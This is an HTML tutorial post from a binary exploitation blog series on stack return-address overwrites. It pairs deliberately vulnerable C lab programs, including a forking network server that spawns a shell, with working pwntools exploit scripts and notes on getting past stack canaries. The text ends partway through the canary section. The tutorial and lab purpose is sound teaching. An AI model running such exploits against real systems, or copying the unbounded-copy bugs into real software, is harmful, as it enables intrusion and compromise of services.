
<file: pwn/return-address-overwrite-owning-the-instruction-pointer.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Part-2 Return Address Overwrite Owning the Instruction Pointer — dev null notes</title>
        <meta name="description" content="This article is about that mechanism in full. Not just *that* it works, but *why* it works at the CPU level, what the compiler and OS do to stop you, and how to systematically defeat every layer. We&#x27;re going from `CALL`/`RET` mnemonics all the way to remote code execution on a hardened binary." />
        <meta name="author" content="mr-dev-null" />
        <meta name="keywords" content="pwn, c" />

        <meta property="og:title" content="Part-2 Return Address Overwrite Owning the Instruction Pointer" />
        <meta property="og:description" content="This article is about that mechanism in full. Not just *that* it works, but *why* it works at the CPU level, what the compiler and OS do to stop you, and how to systematically defeat every layer. We&#x27;re going from `CALL`/`RET` mnemonics all the way to remote code execution on a hardened binary." />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://mr-dev-null.github.io/pwn/return-address-overwrite-owning-the-instruction-pointer.html" />
        <meta property="og:site_name" content="dev null notes" />
        <meta property="article:published_time" content="2026-07-01" />
        <meta property="article:author" content="mr-dev-null" />
        <meta property="article:tag" content="pwn" /><meta property="article:tag" content="c" />

        <meta name="twitter:card" content="summary" />
        <meta name="twitter:title" content="Part-2 Return Address Overwrite Owning the Instruction Pointer" />
        <meta name="twitter:description" content="This article is about that mechanism in full. Not just *that* it works, but *why* it works at the CPU level, what the compiler and OS do to stop you, and how to systematically defeat every layer. We&#x27;re going from `CALL`/`RET` mnemonics all the way to remote code execution on a hardened binary." />

        <link rel="canonical" href="https://mr-dev-null.github.io/pwn/return-address-overwrite-owning-the-instruction-pointer.html" />
        <link rel="stylesheet" href="/style.css" />

        <script type="application/ld+json">{"@context": "[https://schema.org](https://schema.org)", "@type": "BlogPosting", "headline": "Part-2 Return Address Overwrite Owning the Instruction Pointer", "description": "This article is about that mechanism in full. Not just *that* it works, but *why* it works at the CPU level, what the compiler and OS do to stop you, and how to systematically defeat every layer. We're going from `CALL`/`RET` mnemonics all the way to remote code execution on a hardened binary.", "datePublished": "2026-07-01", "author": {"@type": "Person", "name": "mr-dev-null"}, "publisher": {"@type": "Person", "name": "mr-dev-null"}, "url": "https://mr-dev-null.github.io/pwn/return-address-overwrite-owning-the-instruction-pointer.html", "keywords": "pwn, c"}</script>
    </head>
    <body>
        <div id="reading-progress"></div>
        
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button class="nav-toggle" aria-expanded="false" aria-label="Toggle navigation">[menu]</button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html">about</a>
            </div>
        </nav>
        <article>
            <div class="article-header">
                <span class="category">PWN</span>
                <h1>Part-2 Return Address Overwrite Owning the Instruction Pointer</h1>
                <div class="meta">
                    <span>July 01, 2026</span>
                    <span>·</span>
                    <span>20 min read</span>
                    <span>·</span><span>#pwn · #c</span>
                </div>
            </div>

            <div class="toc"><h4>Contents</h4><ol><li><a href="#introduction">Introduction</a></li><li><a href="#1-the-cpu-level-story-call-and-ret">1. The CPU-Level Story: CALL and RET</a></li><li><a href="#2-what-youre-actually-writing">2. What You&#x27;re Actually Writing</a></li><li><a href="#3-the-leave-instruction-and-sfp-corruption">3. The LEAVE Instruction and SFP Corruption</a></li><li><a href="#4-lab-1-surgical-overwrite-minimum-bytes">4. Lab 1 — Surgical Overwrite: Minimum Bytes</a></li><li><a href="#5-lab-2-partial-overwrite-12-bytes-only">5. Lab 2 — Partial Overwrite (1–2 bytes only)</a></li><li><a href="#6-lab-3-overwriting-on-32-bit-vs-64-bit-the-calling-convention-difference">6. Lab 3 — Overwriting on 32-bit vs 64-bit: The Calling Convention Difference</a></li><li><a href="#7-lab-4-network-service-exploiting-a-forking-server">7. Lab 4 — Network Service: Exploiting a Forking Server</a></li><li><a href="#8-hardening-the-target-the-canary-problem">8. Hardening the Target: The Canary Problem</a></li><li><a href="#9-validating-your-exploit-primitives-in-gdb">9. Validating Your Exploit Primitives in GDB</a></li><li><a href="#10-the-offset-is-wrong-systematic-diagnosis">10. The Offset Is Wrong: Systematic Diagnosis</a></li><li><a href="#11-putting-it-all-together-the-mental-model">11. Putting It All Together: The Mental Model</a></li></ol></div>

            <div class="prose">
                <h2 id="introduction">Introduction</h2>
<p><em>by mrdevnull · binary exploitation series · part 2</em></p>
<hr>
<p>In part 1 we established the overflow primitive — write past a buffer, corrupt the stack. We used it to redirect execution, but we treated the return address as a black box: "overwrite it with the address you want." </p>
<p>This article is about that mechanism in full. Not just <em>that</em> it works, but <em>why</em> it works at the CPU level, what the compiler and OS do to stop you, and how to systematically defeat every layer. We're going from <code>CALL</code>/<code>RET</code> mnemonics all the way to remote code execution on a hardened binary.</p>
<hr>
<h2 id="1-the-cpu-level-story-call-and-ret">1. The CPU-Level Story: CALL and RET</h2>
<p>Everything starts with two instructions.</p>
<p>When the CPU executes <code>CALL target</code>:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>1. RSP  -= 8                  ; grow stack down by 8
2. [RSP] = RIP + len(CALL)    ; push next instruction&#x27;s address
3. RIP  = target              ; jump to called function</code></pre></div>
<p>The value pushed — the address of the instruction <em>after</em> the <code>CALL</code> — is the <strong>return address</strong>. It lives on the stack.</p>
<p>When the CPU executes <code>RET</code>:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>1. RIP = [RSP]     ; pop 8 bytes from stack into instruction pointer
2. RSP += 8        ; shrink stack up</code></pre></div>
<p>That's it. <code>RET</code> is just a <code>POP RIP</code>. There is no authentication, no validation, no check that the value is sane. The CPU pops whatever bytes are at <code>[RSP]</code> and jumps there unconditionally.</p>
<p>The attack surface is the 8 bytes at <code>[RSP]</code> at the moment <code>RET</code> executes. If you control those bytes, you control where the CPU goes next.</p>
<p>Let's trace it through the full call chain:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>main() calls vuln()
        │
        ▼
CALL vuln         ; pushes addr of next main instruction → ret_addr on stack
─────────────────────────────────────────
PUSH RBP          ; save main&#x27;s frame pointer (prologue)
MOV  RBP, RSP     ; set our frame pointer
SUB  RSP, 0x50    ; allocate locals (includes buf)
...
[buf lives here, at RBP-N]
...
LEAVE             ; epilogue: RSP = RBP, POP RBP
RET               ; POP RIP ← this is your target</code></pre></div>
<p>The stack at the moment <code>RET</code> fires in <code>vuln()</code>:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>┌────────────────────────────┐
│  ...main&#x27;s frame...        │  ← high addresses
├────────────────────────────┤
│  ret_addr (8 bytes)        │  ← [RSP] at RET time — your target
├────────────────────────────┤
│  saved RBP (8 bytes)       │  ← overwritten second
├────────────────────────────┤  ← RBP during vuln()
│  local vars / buf          │  ← overwritten first
└────────────────────────────┘  ← RSP during vuln() body</code></pre></div>
<p>Write far enough past <code>buf</code>, corrupt <code>saved RBP</code>, then corrupt <code>ret_addr</code>. When <code>RET</code> fires, you own <code>RIP</code>.</p>
<hr>
<h2 id="2-what-youre-actually-writing">2. What You're Actually Writing</h2>
<p>The return address is a 64-bit (8-byte) virtual address. On x86-64 Linux, the current canonical address space uses only <strong>48 bits</strong> — the upper 16 bits of any valid user-space address must be zero (addresses look like <code>0x00007fffffffe000</code>).</p>
<p>This matters for two reasons:</p>
<p><strong>Null bytes</strong>: the high two bytes of any valid user-space address are <code>\x00\x00</code>. If the vulnerability uses <code>strcpy</code>, <code>gets</code>, or any function that stops at a null byte, you can still exploit it because the null bytes are at the <strong>end</strong> of the little-endian address. <code>p64(0x00007ffff7a52290)</code> = <code>\x90\x22\xa5\xf7\xff\x7f\x00\x00</code> — the nulls are last, so they'll only terminate the string after you've written the full address.</p>
<p><strong>Partial overwrites</strong>: if you can only overflow by a small number of bytes, you might only be able to overwrite the <strong>low bytes</strong> of the return address. With no PIE, the binary is always mapped at a fixed low address (<code>0x400000</code>), so a 2-byte partial overwrite can redirect into the binary without knowing any libc addresses. This technique becomes critical when leaks are unavailable.</p>
<hr>
<h2 id="3-the-leave-instruction-and-sfp-corruption">3. The LEAVE Instruction and SFP Corruption</h2>
<p>Most articles say "overwrite 64 bytes of buffer + 8 bytes of saved RBP + 8 bytes of return address." But what <em>is</em> that saved RBP write doing?</p>
<p><code>LEAVE</code> expands to:</p>
<div class="code-wrapper"><div class="code-header"><span>asm</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>MOV RSP, RBP   ; restore stack pointer from frame pointer
POP RBP        ; restore caller&#x27;s RBP from [RSP]</code></pre></div>
<p>If you corrupt saved RBP, when <code>LEAVE</code> executes:</p>
<ol><li><code>RSP = RBP</code> — fine, RSP is set from our (correct) RBP</li><li><code>POP RBP</code> — pops your corrupted value into RBP</li></ol>
<p>Then <code>RET</code> pops the return address. So at <code>RET</code> time, RBP contains your corrupted value.</p>
<p>This matters when you target the <strong>caller</strong>. After our <code>vuln()</code> returns to <code>main()</code>, main's RBP is now wrong. If main uses RBP to reference locals (<code>[rbp-0x10]</code>), those references now point at attacker-controlled memory. This is the basis of <strong>frame pointer overwrite</strong> exploits — a separate technique — but understanding it here prevents confusion about why your exploit corrupts memory you didn't intend to touch.</p>
<p>For clean return address overwrites: corrupt saved RBP with any 8 bytes, then put your target address. The corrupted RBP only matters if you need to chain into the caller's frame.</p>
<hr>
<h2 id="4-lab-1-surgical-overwrite-minimum-bytes">4. Lab 1 — Surgical Overwrite: Minimum Bytes</h2>
<p>Most tutorials overflow with 200 bytes of <code>&#x27;A&#x27;</code>. Real exploits are surgical. Let's do it with exactly the minimum number of bytes.</p>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// lab_surgical.c
#include &lt;stdio.h&gt;
#include &lt;string.h&gt;

void backdoor(void) {
    puts(&quot;[!] backdoor executed&quot;);
    // simulate privileged action
    FILE *f = fopen(&quot;/etc/passwd&quot;, &quot;r&quot;);
    if (f) {
        char line[128];
        fgets(line, sizeof(line), f);
        printf(&quot;first line: %s&quot;, line);
        fclose(f);
    }
}

void process(char *input) {
    char buf[48];
    strcpy(buf, input);   // no bounds check
}

int main(int argc, char **argv) {
    if (argc &lt; 2) { puts(&quot;usage: ./lab &lt;input&gt;&quot;); return 1; }
    process(argv[1]);
    return 0;
}</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gcc -o lab_surgical lab_surgical.c -fno-stack-protector -no-pie</code></pre></div>
<p>Note: <code>strcpy</code> stops at null bytes — so we cannot have <code>\x00</code> in the middle of our payload. But as established, the high bytes of the address are null and they come <em>last</em> in little-endian, so we're fine.</p>
<h3 id="finding-the-exact-layout">Finding the Exact Layout</h3>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gdb ./lab_surgical
pwndbg&gt; disass process</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>   0x0000000000401176 &lt;+0&gt;:   push   rbp
   0x0000000000401177 &lt;+1&gt;:   mov    rbp,rsp
   0x000000000040117a &lt;+3&gt;:   sub    rsp,0x40       ← 0x40 = 64 bytes allocated
   0x000000000040117e &lt;+7&gt;:   mov    QWORD PTR [rbp-0x38],rdi
   0x0000000000401182 &lt;+11&gt;:  mov    rdx,QWORD PTR [rbp-0x38]
   0x0000000000401186 &lt;+15&gt;:  lea    rax,[rbp-0x30]  ← buf is at rbp-0x30 (48 bytes from rbp)
   0x000000000040118a &lt;+19&gt;:  mov    rsi,rdx
   0x000000000040118d &lt;+20&gt;:  mov    rdi,rax
   0x0000000000401190 &lt;+22&gt;:  call   0x401060 &lt;strcpy@plt&gt;
   0x0000000000401195 &lt;+27&gt;:  nop
   0x0000000000401196 &lt;+28&gt;:  leave
   0x0000000000401197 &lt;+29&gt;:  ret</code></pre></div>
<p><code>buf</code> is at <code>rbp-0x30</code> = 48 bytes below RBP. Offset to return address:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>48 (buf → RBP) + 8 (saved RBP) = 56 bytes</code></pre></div>
<p>Confirm:</p>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>pwndbg&gt; cyclic 100
pwndbg&gt; run $(cyclic 100)
# crash: RSP contains &#x27;iaaaaaaa&#x27; or similar
pwndbg&gt; cyclic -l &lt;crashed_value&gt;
# → 56</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>python3 -c &quot;
from pwn import *
elf = ELF(&#x27;./lab_surgical&#x27;)
backdoor = elf.sym[&#x27;backdoor&#x27;]
payload = b&#x27;A&#x27;*56 + p64(backdoor)
import sys
sys.stdout.buffer.write(payload)
&quot; | xargs -0 ./lab_surgical</code></pre></div>
<p>Or as a clean script:</p>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># exploit_surgical.py
from pwn import *
import subprocess

elf      = ELF(&#x27;./lab_surgical&#x27;)
offset   = 56
target   = elf.sym[&#x27;backdoor&#x27;]

payload  = b&#x27;A&#x27; * offset + p64(target)

# Pass as argv[1]
result = subprocess.run(
    [&#x27;./lab_surgical&#x27;, payload],
    capture_output=True
)
print(result.stdout.decode())</code></pre></div>
<hr>
<h2 id="5-lab-2-partial-overwrite-12-bytes-only">5. Lab 2 — Partial Overwrite (1–2 bytes only)</h2>
<p>Scenario: you can overflow by only <strong>2 bytes</strong> past the buffer end. Not enough to reach the return address fully. But with no PIE, the binary sits at <code>0x400000</code> — the low byte of any function in the binary is meaningful.</p>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// lab_partial.c
#include &lt;stdio.h&gt;

void secret(void) {
    puts(&quot;[*] you found the secret path&quot;);
}

void vuln(void) {
    char buf[32];
    read(0, buf, 34);   // exactly 2 bytes past buffer end
}

int main(void) {
    vuln();
    return 0;
}</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gcc -o lab_partial lab_partial.c -fno-stack-protector -no-pie</code></pre></div>
<p>The stack layout during <code>vuln()</code>:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>[rbp-0x20]  buf[0..31]      (32 bytes)
[rbp+0x00]  saved RBP       (8 bytes)
[rbp+0x08]  return address  (8 bytes)</code></pre></div>
<p>We can write only 34 bytes: 32 fill the buffer, 2 bytes overwrite the <em>bottom 2 bytes of saved RBP</em>. The return address is untouched.</p>
<p>Saved RBP corruption → when <code>main()</code> uses its (now corrupted) RBP after <code>vuln()</code> returns... but wait, can we do better?</p>
<p>Let me show the more interesting case: <strong>partial return address overwrite when the overflow reaches it by 1–2 bytes</strong>.</p>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// lab_partial2.c — overflow reaches ret addr by 2 bytes
void vuln(void) {
    char buf[32];
    read(0, buf, 42);  // 32 buf + 8 saved RBP + 2 bytes into ret addr
}</code></pre></div>
<p>The return address in <code>main()</code> looks like <code>0x00007ffff7xxxxxx</code>. The low 2 bytes we can overwrite redirect within a 64KB window of <code>main</code>'s return. Since no PIE means the binary's text segment starts at <code>0x401000</code>, and <code>secret()</code> is also in the binary:</p>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># exploit_partial.py
from pwn import *

elf    = ELF(&#x27;./lab_partial2&#x27;)
p      = process(&#x27;./lab_partial2&#x27;)

secret = elf.sym[&#x27;secret&#x27;]
log.info(f&quot;secret @ {hex(secret)}&quot;)

# Overwrite only the low 2 bytes of the return address
# Full return address is something like 0x00007ffff7de2xxx
# We overwrite with the low 2 bytes of secret()
low2 = p16(secret &amp; 0xffff)

payload = b&#x27;A&#x27; * 40 + low2   # 32 buf + 8 saved rbp + 2 bytes

p.send(payload)
p.interactive()</code></pre></div>
<p>This only works when <code>secret()</code> and the original return address share the same upper 6 bytes — guaranteed when both are in the same binary with no PIE.</p>
<hr>
<h2 id="6-lab-3-overwriting-on-32-bit-vs-64-bit-the-calling-convention-difference">6. Lab 3 — Overwriting on 32-bit vs 64-bit: The Calling Convention Difference</h2>
<p>Return address overwrite works on both architectures, but the mechanics differ in one important way: <strong>argument passing</strong>.</p>
<p>On <strong>x86 (32-bit)</strong>, arguments are passed on the stack, <em>after</em> the return address:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>[ESP+0x00]  return address
[ESP+0x04]  arg1
[ESP+0x08]  arg2</code></pre></div>
<p>So to call <code>system(&quot;/bin/sh&quot;)</code> on 32-bit, your payload looks like:</p>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>payload = b&#x27;A&#x27; * offset
payload += p32(system)       # return address → jump to system()
payload += p32(0xdeadbeef)   # system()&#x27;s fake return address (don&#x27;t care)
payload += p32(bin_sh)       # system()&#x27;s first argument</code></pre></div>
<p>On <strong>x86-64</strong>, arguments go in registers (<code>RDI</code>, <code>RSI</code>, <code>RDX</code>, ...). You need a ROP gadget to load them before calling <code>system()</code>. That's why the <code>pop rdi; ret</code> pattern from part 1 is necessary.</p>
<p>This distinction is the single biggest source of confusion when moving between 32-bit and 64-bit CTF challenges. Know which ABI you're targeting before building any payload.</p>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># compile 32-bit
gcc -o lab32 lab.c -m32 -fno-stack-protector -no-pie -z execstack

# check
file lab32
# lab32: ELF 32-bit LSB executable</code></pre></div>
<p>32-bit exploit for ret2win:</p>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>from pwn import *

elf    = ELF(&#x27;./lab32&#x27;)
p      = process(&#x27;./lab32&#x27;)
offset = 76   # typically 4 bytes larger alignment on 32-bit

win = elf.sym[&#x27;win&#x27;]

payload = flat(
    b&#x27;A&#x27; * offset,
    p32(win)         # just the address, no gadget needed
)
p.sendlineafter(b&#x27;input: &#x27;, payload)
p.interactive()</code></pre></div>
<p>32-bit ret2libc (argument on stack):</p>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>payload = flat(
    b&#x27;A&#x27; * offset,
    p32(system),
    p32(0x41414141),   # return addr from system (crash is fine)
    p32(bin_sh),
)</code></pre></div>
<hr>
<h2 id="7-lab-4-network-service-exploiting-a-forking-server">7. Lab 4 — Network Service: Exploiting a Forking Server</h2>
<p>Real binaries aren't run from the command line and piped to. They're network services. This lab shows how to attack a forking TCP server — and why forking servers are especially exploitable.</p>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// server.c
#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
#include &lt;unistd.h&gt;
#include &lt;sys/socket.h&gt;
#include &lt;netinet/in.h&gt;

int client_fd;

void win(void) {
dup2(client_fd, 0);
dup2(client_fd, 1);
dup2(client_fd, 2);
execl(&quot;/bin/sh&quot;, &quot;sh&quot;, NULL);
}

void handle(int fd) {
char buf[128];
char greeting[] = &quot;hello: &quot;;
write(fd, greeting, sizeof(greeting)-1);
read(fd, buf, 256);   // overflow
write(fd, &quot;ok\n&quot;, 3);
}

int main(void) {
int srv = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in addr = {
.sin_family = AF_INET,
.sin_port   = htons(4444),
.sin_addr.s_addr = INADDR_ANY
};
int opt = 1;
setsockopt(srv, SOL_SOCKET, SO_REUSEADDR, &amp;opt, sizeof(opt));
bind(srv, (struct sockaddr*)&amp;addr, sizeof(addr));
listen(srv, 5);

while (1) {
int cli = accept(srv, NULL, NULL);
client_fd = cli;      
if (fork() == 0) {
close(srv);
handle(cli);
close(cli);
exit(0);
}
close(cli);
}
}</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gcc -o server server.c -fno-stack-protector -no-pie
./server &amp;</code></pre></div>
<p>Why forking helps the attacker: <strong>each child fork inherits the same address space layout as the parent</strong>. If ASLR is on, the parent was randomized once at startup — but every child has the same addresses. If you can crash a child and try again, you're brute-forcing against the same fixed address space, not a freshly randomized one. On 32-bit this is devastating (only 16 bits of entropy). On 64-bit you typically need a leak.</p>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># exploit_server.py
from pwn import *

HOST = &#x27;127.0.0.1&#x27;
PORT = 4444

elf    = ELF(&#x27;./server&#x27;)
offset = 136   # 128 buf + 8 saved rbp

win    = elf.sym[&#x27;win&#x27;]
log.info(f&quot;win @ {hex(win)}&quot;)

p = remote(HOST, PORT)

p.recvuntil(b&#x27;hello: &#x27;)

payload = flat(
    b&#x27;A&#x27; * offset,
    p64(win)
)

p.send(payload)
p.interactive()</code></pre></div>
<p>For a real reverse shell over the network socket, <code>win()</code> needs to connect the socket fd to stdin/stdout/stderr first:</p>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>void win(int fd) {
    dup2(fd, 0);   // stdin  → socket
    dup2(fd, 1);   // stdout → socket
    dup2(fd, 2);   // stderr → socket
    execl(&quot;/bin/sh&quot;, &quot;sh&quot;, NULL);
}</code></pre></div>
<p>In the ROP chain, you'd set <code>RDI = fd</code> (the socket file descriptor, typically 4 or 5 in a simple server) before calling <code>win</code>.</p>
<hr>
<h2 id="8-hardening-the-target-the-canary-problem">8. Hardening the Target: The Canary Problem</h2>
<p>So far: no canary. Let's enable it and see exactly what happens.</p>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gcc -o lab_canary lab.c -no-pie   # canary ON by default</code></pre></div>
<p>Dissassemble the prologue:</p>
<div class="code-wrapper"><div class="code-header"><span>asm</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>push   rbp
mov    rbp, rsp
sub    rsp, 0x50
mov    rax, QWORD PTR fs:0x28    ← read canary from TLS (Thread Local Storage)
mov    QWORD PTR [rbp-0x8], rax  ← store canary just below saved RBP
xor    eax, eax</code></pre></div>
<p>And the epilogue:</p>
<div class="code-wrapper"><div class="code-header"><span>asm</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>mov    rax, QWORD PTR [rbp-0x8]  ← load canary from stack
xor    rax, QWORD PTR fs:0x28    ← XOR with original value
je     &lt;ok&gt;                      ← if equal, continue
call   __stack_chk_fail          ← else: terminate</code></pre></div>
<p>The canary sits between your buffer and the return address:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>┌──────────────────────┐
│  return address      │
├──────────────────────┤
│  saved RBP           │
├──────────────────────┤
│  canary (8 bytes)    │  ← must survive intact
├──────────────────────┤
│  buf[]               │
└──────────────────────┘</code></pre></div>
<p>A linear overflow from <code>buf</code> will trash the canary. The check fires, process dies. Three ways around it:</p>
<h3 id="bypass-1-leak-the-canary-first">Bypass 1: Leak the Canary First</h3>
<p>If you have a <strong>read primitive</strong> (format string, out-of-bounds read, another <code>printf</code> before the overflow), you can read the canary value and include it correctly in your payload.</p>
<p>The canary on x86-64 always has a <strong>null byte as its lowest byte</strong> (the byte at the lowest address). This is intentional — it terminates C strings so <code>printf(&quot;%s&quot;)</code> can't leak it easily through string reads. But format string <code>%7$p</code> (direct parameter access) can still leak it as a pointer.</p>
